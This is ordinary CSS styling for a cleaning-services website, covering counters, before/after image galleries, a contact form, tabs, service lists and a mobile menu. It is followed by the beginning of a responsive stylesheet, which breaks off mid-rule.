    transition: .3s cubic-bezier(.24, .74, .58, 1);
    display: inline-block;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner:hover .small-counter-with-icon-item-icon i {
    color: #007cc7;
    animation: icon-bounce 800ms ease-out infinite;
}

.small-counter-with-icon-wrap .small-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.small-counter-with-icon-wrap .small-counter-number-value {
    font-family: poppins, sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #203647;
    font-weight: 700;
    margin-bottom: 4px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-holder-number-suffix {
    font-size: 20px;
    color: #007cfb;
    font-weight: 700;
    font-family: poppins, sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.small-counter-with-icon-wrap .small-counter-title {
    margin-bottom: 0;
    font-weight: 500;
}

.mobile-text-block {
    display: none;
}

.mobile-text-block > form {
}

.mobile-text-block > h4 {
    color: white;
}

.mobile-text-block > p {
    color: white;
    text-align: justify;
}

.footer-widget-inline-wrapper {
    column-count: 4;
    display: flex;
    column-gap: 15px;
}

.footer-widget-inline-wrapper > .widget {
    display: inline-block;
    width: 100%;
}

.animated-service-mobile-carousel,
.why-choose-us-for-mobile {
    display: none;
}

.animated-service-box.mobile-animate-content-box {
    text-align: left;
    margin: 0px 31px;
}

.animated-service-mobile-carousel .owl-dots {
    text-align: center;
    margin-top: 5px;
}

.animated-service-mobile-carousel .owl-dot {
    width: 13px;
    height: 13px;
    background: #4b7cf9 !important;
    display: inline-block;
    margin: 0px 2px;
    border-radius: 50%;
}

.animated-service-mobile-carousel .owl-dot:hover {
    background: #082680 !important;
}

.animated-service-box.mobile-animate-content-box .animated-service-content::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-top: 1px solid #f0f0f08a;
    border-bottom: 1px solid #dfdada8a;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.before-after-content-wrap {
    margin-bottom: 15px;
}

.before-after-content-wrap p.before-after-title {
    margin-bottom: 0px;
    font-size: 14px;
}

.before-after-content-wrap p.before-after-title:after {
    content: '';
    display: block;
    clear: both;
}

.before-after-content-wrap p.before-after-title > span:first-child {
    width: 50%;
    float: left;
    text-align: left;
}

.before-after-content-wrap p.before-after-title > span:last-child {
    width: 50%;
    float: right;
    text-align: right;
}

.before-after-container p.post-block-title {
    text-align: center;
    color: #000;
    font-size: 15px;
    display: table;
    border: 1px solid #d5d5d5ad;
    margin: 0px auto 0px;
    padding: 5px 10px;
    border-radius: 4px;
    font-weight: 500;
    border-bottom: 1px solid #d5d5d5ad;
    background: #e8e8e8ad;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.before-after-container p.post-block-title > a {
    text-decoration: none;
    color: #082680;
    font-size: 18px;
    font-weight: 500;
}

.before-after-content-wrap > .before-after-container {
}

.before-after-content-wrap > .before-after-container > .before-after-container-column {
    display: flex;
    border: 1px solid #d5d5d5ad;
    overflow: hidden;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a {
    width: 50%;
    float: left;
    text-decoration: none;
    cursor: crosshair;
    align-self: end;
    overflow: hidden;
    z-index: 1;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > p {
    text-align: center;
    color: black;
    margin: 0px;
    padding: 5px 0px;
    font-size: 15px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child {

    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child {
    margin-right: 0px;
    border-left: 1px solid #d5d5d5ad;
    border-right: none;
    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img {
    margin: auto;
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    transition: .3s all
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img:hover {
    transform: scale3d(1.1, 1.1, 1.1);
}

.before-after-content-wrap > .before-container > img,
.before-after-content-wrap > .after-container > img {
    width: auto;
    max-width: 100%;
    height: auto;
}

.before-after-close {

}

.close-btn {
    position: absolute;
    right: 2%;
}

.close-btn > i.fa::before {
    width: 30px;
    height: 30px;
    display: block;
    background: #007cfb;
    color: white;
    border-radius: 50%;
    padding-top: 6px;
    position: absolute;
    right: -10%;
    top: 10px;
    cursor: pointer;
}

.w3-modal {
    z-index: 3;
    display: none;
    position: fixed;
    right: 0;
    left: 0;
    top: 5vh;
    bottom: 5vh;
    width: 60vw;
    z-index: 9999999999;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgb(255 255 255);
    margin: auto;
    /* border: 1px solid #000000; */
    box-shadow: 0px 0px 20px 20px #00000066;
}

.w3-modal-content {
    background-color: transparent;
    position: relative;
    padding: 0;
    outline: 0;
    text-align: center;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
}

.img-wrap {
    height: auto;
    max-height: 90vh;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
}

.before-after-arrows {
    position: absolute;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    width: 35px;
    height: 35px;
    background: #007cfb;
    text-align: center;
    border-radius: 50%;
    color: white;
    font-size: 22px;
    padding-top: 8px;
}

.before-after-arrows.before {
    left: 2%;
    padding-right: 5px;
}

.before-after-arrows.after {
    right: 2%;
    padding-left: 5px;
}

.before-after-handler {
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -57px;
    bottom: 0px;
    border: 1px solid #d2d2d2;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::before {
    content: 'Before';
    clear: both;
    left: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::before {
    content: 'After';
    clear: both;
    right: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after {
    content: '\f0d9';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    right: 2px;
    height: 0px;
    font-size: 18px;
    font-family: FontAwesome;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
    content: '\f0da';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
    height: 0px;
    font-size: 20px;
    font-family: FontAwesome;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.section_gap p {
    margin-bottom: 0px !important;
    margin: 0 !important;
    padding: 0 !important;
}

.section_gap br {
    margin: 0 !important;
    padding: 0 !important;
}

/**** CONTACT US INFO ****/
.section-heading h3.contact-info-content-title {
    font-size: 36px;
    line-height: 1.3;
}

.section-heading .section-name-text {
    margin-bottom: 20px;
    color: #22d3ee;
}

.contact-form-short-ifo {
    margin-bottom: 35px;
}

.contact-info-box {
    display: flex;
    flex-wrap: nowrap;
    margin-bottom: 50px;
}

.contact-info-box .contact-info-icon {
    padding-right: 14px;
    color: #22d3ee;
    font-size: 35px;
}

.contact-info-box .contact-info-content-title {
    color: #082680;
}

.contact-info-box .contact-info-content-title {
    margin-bottom: 14px;
    font-size: 20px;
    color: #000;
}

.contact-info-box .contact-info-content-description {
    font-size: 16px;
    line-height: 27px;
    color: #3A4268;
}

.form-field-wrap {
    margin-bottom: 28px;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.contact-form-wrap-control-wrap {
    position: relative;
}

.contact-form-wrap .contact-form-wrap-control:not(.contact-form-submit-button) {
    color: #3A4268 !important;
    background-color: #F9F9F8 !important;
}

.contact-form-wrap-control:not(.contact-form-submit-button) {
    height: 46px;
    border-width: 2px;
    border-color: #f1f7f9;
    background-color: #f9f9f8;
    color: #666;
    border-radius: 0;
}

textarea.comment-field {
    min-height: 150px;
}

input.contact-form-wrap-control,
textarea.comment-field,
select.contact-form-wrap-control {
    background-color: #fff;
    border: 1px solid #f1f7f9;
    color: #727a9f;
    padding: 6px 10px;
    line-height: normal;
    font-size: 15px;
    font-weight: 400;
    height: 50px;
    transition: all 200ms linear 0ms;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    outline: none;
}

.contact-form-wrap .selection-field {
    display: block;
}

.contact-form-wrap .selection-field select {
    background-color: initial;
    appearance: none;
    position: relative;
    z-index: 99;
}

.contact-form-wrap .selection-field select option {
    padding: 5px;
}

.contact-form-wrap-control:not(.contact-form-submit-button):focus,
.contact-form-wrap-control:not(.contact-form-submit-button):hover {
    border-color: #3A4268;
}

input[type=text]:focus,
input[type=email]:focus,
textarea:focus,
select:focus {
    outline: 0;
    border-color: #3A4268;
}

.comment-field {
    height: 120px;
}

.btn.contact-form-submit-button {
    padding-left: 48px;
    padding-right: 48px;
    border-radius: 0;
    line-height: 53px;
    width: 100%;
    background-color: #007cfb;
    font-weight: 500;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus {
    padding-right: 58px;
}

.btn.contact-form-submit-button {
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    padding: 0 20px;
    line-height: 48px;
    transition: all 240ms linear 0ms;
    border-radius: 3px;
    position: relative;
    overflow: hidden !important;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    background-color: #0431b8;
    z-index: 1;
    box-shadow: none !important;
}

.btn.contact-form-submit-button:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    transform: scale(0, 1);
    transform-origin: top right;
    transition: -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1), -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1), cubic-bezier(.86, 0, .07, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1);
    background-color: #8cd102;
    z-index: -1;
}

.btn.contact-form-submit-button:hover {
    color: #fff;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus:hover {
    background-color: #007cfb;
    color: #fff;
}

.btn.contact-form-submit-button:hover:before {
    transform: scale(1, 1);
    transform-origin: bottom left;
}

/**** CONTACT US INFO ****/


/**** STYLED CONTENT BOX ****/
.styled-content-box {
    background-image: url('img/portfolio-01.jpg');
    display: block;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    background-attachment: fixed
}

.styled-content-wrap {
    background-image: url('img/bg-overlay1.png');
    display: block;
    width: 100%;
    padding: 100px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.styled-content-title {
    color: #FFFFFF;
    font-size: 40px;
    line-height: 50px;
    margin-left: 20px;
}

.styled-content-info {
    color: #C0BFBF;
    margin-left: 20px;
}

.styled-content-button {
    padding: 0px 34px 0px 34px;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 51px;
    margin-left: 20px;
    background: #007cfb !important;
    box-shadow: none !important;
    text-decoration: none !important;
}

/**** STYLED CONTENT BOX ****/

@media screen and ( min-width: 991px ) {
    .footer-widget-inline-wrapper {
        column-gap: 40px;
    }
}

@media screen and (min-width: 991px) {
    .section-service-box-info {
        width: auto !important;
        max-width: 80% !important;
    }

    .temporary-top-spacer {
        margin-top: 30px;
    }

    .desktop-top-padding {

    }
}

@media screen and (max-width: 991px) {
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after,
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
        top: -45px;
    }
}

@media screen and (max-width: 767px) {
    .portfolio-filter-wrap {
        overflow: auto;
        white-space: nowrap;
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
    }


}

@media screen and (max-width: 480px) {
    .small-counter-with-icon-wrap .small-counter-with-icon-holder-number-value {
        font-size: 25px;
    }

    .small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
        font-size: 50px;
        color: #ced4e6;
    }

}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.section_gap {
    padding: 2rem 0 2rem 0;
}

.service_section_title {
    font-size: 30px;
    text-align: center;
    line-height: 1.3em;
    padding: 0.5rem 0 1.5rem 0;
}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.tab-pane .service-item .service-box-info h2 {
    color: #000000 !important;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.p20 {
    padding: 20px 0 20px 0;
}

.p40 {
    padding: 40px 0 40px 0;
}

h1.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_subtitle {
    font-size: 45px;
    font-weight: 300;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

p.service_short_details {
    font-size: 15px;
    font-weight: normal;
    color: white;
    font-family: 'Open Sans', sans-serif;
}

.sticky {
    position: relative;
    top: 0;
    height: 200vh;
}

.st {
    position: sticky;
    position: -webkit-sticky;
    width: auto;
    top: 0;
    margin-bottom: 8px;
    max-height: calc(100vh);
}

.blog-img {
    position: relative;
}

.blog-img::before {
    position: absolute;
    content: "";
    background: #354046;
    width: 215px;
    height: 170px;
    right: -12px;
    top: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img::after {
    position: absolute;
    content: "";
    background: #d24f1b;
    width: 215px;
    height: 170px;
    left: -12px;
    bottom: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img img {
    max-width: 100%;
    z-index: 2;
    border-radius: 10px;
}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.vertical-align {
    display: block !important;
    align-items: center;
}

.service_list_group li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 2px solid #e6e6e6;
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}


.service_list_group li.list-group-item.featured {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item:hover {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item .list-group-item-addon {
    display: table-cell;
    font-weight: 600;
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 10px 10px;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item.featured .list-group-item-addon span {
    color: #00ADED;
}

.service_list_group .list-group-item-addon span {
    font-size: 40px;
    color: #a2a2a2;
}

.service_list_group li.list-group-item .list-group-item-content {
    display: table-cell;
    border-radius: 0;
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
    border-right: 0;
    padding: 10px;
    line-height: 1.5em;
    font-size: 16px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon {
    display: table-cell;
    font-weight: 600;
    width: 0%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 0;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon span {
    background: #00ADED;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}


.service_list_group.box-shadow li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 1px solid #e6e6e666;
    box-shadow: 0 0px 3px rgb(29 29 29 / 12%);
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}

.service_list_group.box-shadow li.list-group-item.featured .list-group-item-addon.icon span {
    background: #8DC53E;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}

.service_list_group.box-shadow li.list-group-item.featured {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

.service_list_group.box-shadow li.list-group-item:hover {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

/*****  Service Special Content */
.bg-light-green {
    background-color: #8DC53E;
}

.special-content {
    padding: 30px;
    border-radius: 10px;
    color: #fff;
    background: #8DC53E;
    box-shadow: 0 6px 12px rgb(0 0 0 / 18%);
}

.special-content h3 {
    font-size: 20px;
    color: #fff;
    line-height: 1.3em;
    font-weight: 500;
    font-family: 'Open Sans';
    margin: 10px 0px 20px 0px;
}

.special-content p {
    font-size: 14px;
    line-height: 1.3em;
}

.btn-white {
    background: #fff;
    border: 0px solid #fff;
    border-radius: 20px;
    font-weight: 600;
    text-shadow: none;
}

.text-light-blue {
    color: #00ADED !important;
}

.mt-3 {
    margin-top: 1rem;
}

.my_class_right {
    margin: 0px 0px 15px 15px;
    float: right;
    max-width: 300px;
}

.my_class_left {
    margin: 15px 15px 15px 0px;
    float: left;
    max-width: 300px;
}


/*@media screen and (max-width: 767px) {*/
/*    !*body {*!*/
/*    !*    --header-height: 60px;*!*/
/*    !*    margin: var(--header-height) 0 0 0;*!*/
/*    !*}*!*/
/*}*/

.preload * {
    transition: none !important;
}

.header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: var(--header-height);
    background: #333333;
    display: flex;
    z-index: 999;
}

.header__button {
    width: var(--header-height);
    flex-shrink: 0;
    background: none;
    outline: none;
    border: none;
    color: #ffffff;
    cursor: pointer;
}

a.mobile-logo {
    display: block;
    padding: 6px 0;
    margin: 0 0 0 8%;
}

.nav__links {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    height: 100vh;
    width: 250px;
    background: #ffffff;
    transform: translateX(-250px);
    transition: transform 0.3s;
}

.nav--open .nav__links {
    transform: translateX(0);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.nav__link {
    display: flex;
    align-items: center;
    color: #666666;
    font-weight: bold;
    font-size: 14px;
    text-decoration: none;
    padding: 12px 15px;
    background: transform 0.2s;
}

.nav__link > i {
    margin-right: 15px;
}

.nav__link--active {
    color: #009578;
}

.nav__link--active,
.nav__link:hover {
    background: #eeeeee;
}

.nav__overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(2px);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 99;
}

.nav--open .nav__overlay {
    visibility: visible;
    opacity: 1;
}

/*****  Footer Social Icons */
.socialIcons .fab {
    padding: 5px;
    font-size: 25px;
    width: 40px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
}

.socialIcons .fab:hover {
    opacity: 0.7;
}

.socialIcons .fa-facebook {
    background: #3B5998;
    color: white;
}

.socialIcons .fa-twitter {
    background: #55ACEE;
    color: white;
}

.socialIcons .fa-google {
    background: #dd4b39;
    color: white;
}

.socialIcons .fa-linkedin {
    background: #007bb5;
    color: white;
}

.socialIcons .fa-youtube {
    background: #bb0000;
    color: white;
}

.socialIcons .fa-instagram {
    background: #125688;
    color: white;
}


/** SERVICE NAVS **/
.serviceNavs .service_menu_tab.panel {
    background: transparent;
}

.serviceNavs .service_menu_tab .btn.active {
    box-shadow: none;
}

.serviceNavs .service_menu_tab .nav-tabs > li.active > a {
    color: unset;
    cursor: pointer;
    background-color: transparent;
    border: unset;
    border-bottom-color: transparent;
}

.serviceNavs .service_menu_tab .nav > li > a {
    position: relative;
    display: block;
    padding: 3px 10px;
    font-size: 14px;
}

.serviceNavs .panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}

.serviceNavs .panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}

.serviceNavs .panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}

.serviceNavs .nav-tabs li {
    text-align: left;
}


.serviceNavs .tabs-left, .serviceNavs .tabs-right {
    border-bottom: none;
    padding-top: 2px;
}

.serviceNavs .tabs-left {
    border-right: 1px solid #ddd;
}

.serviceNavs .tabs-right {
    border-left: 1px solid #ddd;
}

.serviceNavs .tabs-left > li, .serviceNavs .tabs-right > li {
    float: none;
    margin-bottom: 2px;
}


.serviceNavs .tabs-right > li {
    margin-left: -1px;
    text-align: left;
}


.serviceNavs .tabs-right > li.active > a,
.serviceNavs .tabs-right > li.active > a:hover,
.serviceNavs .tabs-right > li.active > a:focus {
    border-bottom: 1px solid #ddd;
    border-left-color: transparent;
}

.serviceNavs .tabs-left > li {
    margin-right: -1px;
    background: #007cfb;
    padding: 0px;
    color: #fff;
}

.serviceNavs .tabs-left > li:hover {
    padding: 0px;
}

.serviceNavs .tabs-left > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: 0;
    color: #fff;
    display: block;
    border: none;
}

.serviceNavs .tabs-left > li.active > a,
.serviceNavs .tabs-left > li.active > a:hover,
.serviceNavs .tabs-left > li.active > a:focus {
    border-bottom-color: #ddd;
    border-right-color: transparent;
}

.serviceNavs .tabs-right > li > a {
    border-radius: 0 4px 4px 0;
    margin-right: 0;
}

.serviceNavs .vertical-text {
    margin-top: 50px;
    border: none;
    position: relative;
}

.serviceNavs .vertical-text > li {
    height: 20px;
    width: 120px;
    margin-bottom: 100px;
}

.serviceNavs .vertical-text > li > a {
    border-bottom: 1px solid #ddd;
    border-right-color: transparent;
    text-align: center;
    border-radius: 4px 4px 0px 0px;
}

.serviceNavs .vertical-text > li.active > a,
.serviceNavs .vertical-text > li.active > a:hover,
.serviceNavs .vertical-text > li.active > a:focus {
    border-bottom-color: transparent;
    border-right-color: #ddd;
    border-left-color: #ddd;
}

.serviceNavs .vertical-text.tabs-left {
    left: -50px;
}

.serviceNavs .vertical-text.tabs-right {
    right: -50px;
}

.serviceNavs .vertical-text.tabs-right > li {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.serviceNavs .vertical-text.tabs-left > li {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.serviceNavs ul.navMainTerms li > a {
    padding: 15px 10px !important;
}

.serviceNavs ul.navMainTerms li.active:after, .serviceNavs ul.navMainTerms li.active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.serviceNavs ul.navMainTerms li.active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.serviceNavs ul.navMainTerms li.active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.serviceNavs .zoneTabs {
    border-bottom: 1px solid #007cfb;
    margin-bottom: 10px;
}

.serviceNavs .zoneTabs .zoneArea.active {
    padding: 4px 0px;
    border-top: 1px solid #007cfb;
    background: #007cfb;
    color: #fff;
}

.white_shape:before {
    content: "";
    background-image: linear-gradient(45deg, #000000eb 0%, rgba(0, 0, 0, 0) 100%);
    background-repeat: repeat-x;
    position: absolute;
    height: 100%;
    z-index: 99;
    width: 100%;
    left: 0;
    max-height: 480px;
    min-height: 480px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/responsive.css?164
body_size: 1670
content:
@media screen and (max-width: 1199px) {
    h1 {
        font-size: 36px;
    }

    h3 {
        font-size: 33px;
    }

    h4 {
        font-size: 26px;
    }

    .step-of-process-wrap {
        background-image: none
    }

    .animated-service-box .animated-service-title {
        font-size: 16px;
    }

    .animated-service-box .animated-service-content {
        padding-right: 18px;
    }

    .single-banner .single-banner-content {
        right: 0;
    }

    .postbox-thumbnail + .postbox-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .contact-info-box .contact-info-content-description {
        font-size: 14px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1142px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 6px !important;
        font-weight: normal;
        font-size: 15px;
    }
}

@media screen and (min-width: 992px) {
    .animated-counter .animated-counter-content {
        min-width: 135px;
    }

    .temp-hidden-title {
        display: inline-block;
        margin-bottom: 40px !important;
    }

    .mobile-bottom-spacer {
        margin-top: 20px
    }
}

@media screen and (max-width: 991px) {
    h1 {
        font-size: 33px;
    }

    h3 {
        font-size: 30px;
    }

    h4 {
        font-size: 23px;
    }

    .step-of-process-wrap {
        background-image: none
    }

    .single-counter .single-counter-number {
        font-size: 100px;
    }

    .col-md-3-5 {
        width: 100%;
    }

    .col-md-4-5 {
        width: 100%;
    }

    .portfolio-filter-wrap {
        text-align: center;
    }

    .row-spacer-short {
        margin: 10px 0px;
    }

    .single-counter,
    .clients-logo-grid {
        padding: 30px 0px 35px 0px;
    }

    .animated-service-box {
        text-align: left;
        margin-top: 0px;
    }

    .animated-service-box .animated-service-icon {
        left: 0px;
        top: 0;
        bottom: 0px;
        transform: translate(0, 0);
        margin: auto;
        display: block;
    }

    .animated-service-box .animated-service-title {
        font-size: 18px;
    }

    .animated-service-box .animated-service-description {
        font-size: 14px;
        line-height: 24px;
    }

    .animated-service-box .animated-service-content {
        padding-left: 45px;
        padding-right: 15px;
        padding-top: 25px;
    }

    .single-banner {
        margin-top: 20px
    }

    .animated-counter .ianimated-counter-icon i {
        font-size: 54px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 30px;
    }

    .animated-counter .animated-counter-number-prefix,
    .animated-counter .animated-counter-number-suffix {
        font-size: 18px;
    }

    .testimonial-item-wrap {
        width: 80% !important;
    }

    .single-counter {
        margin-bottom: 50px;
    }

    .header-banner-wrapper {
        margin-top: 0px;
    }

    .basic-text-block {
        margin: 1px 0px 30px;
    }

    .temporary-top-spacer {
        display: none;
    }

    .mobile-bottom-spacer {
        margin-bottom: 50px
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
        overflow: auto;
        white-space: nowrap;
